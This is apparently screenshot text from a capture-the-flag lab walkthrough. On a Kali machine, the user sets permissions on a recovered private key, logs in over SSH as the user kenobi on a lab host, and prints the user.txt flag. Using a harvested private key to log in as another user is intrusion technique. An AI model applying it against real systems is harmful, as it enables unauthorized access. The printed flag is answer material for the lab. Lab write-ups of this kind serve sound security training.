 ┌──(root㉿kali)-[~]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~]
└─# ls -la id_rsa
-rw------- 1 root root 1675 Apr 10 13:05 id_rsa
┌──(root㉿kali)-[~]
└─# ssh -i id_rsa kenobi@10.10.87.203
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ whoami
kenobi
kenobi@kenobi:~$ ls
share  user.txt
kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899